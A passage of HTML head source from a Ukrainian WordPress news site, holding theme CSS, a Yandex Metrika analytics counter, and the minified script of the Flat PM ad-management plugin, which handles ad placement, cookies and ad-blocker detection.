            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="f2b412865a873133c25efcec-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="f2b412865a873133c25efcec-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="f2b412865a873133c25efcec-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var 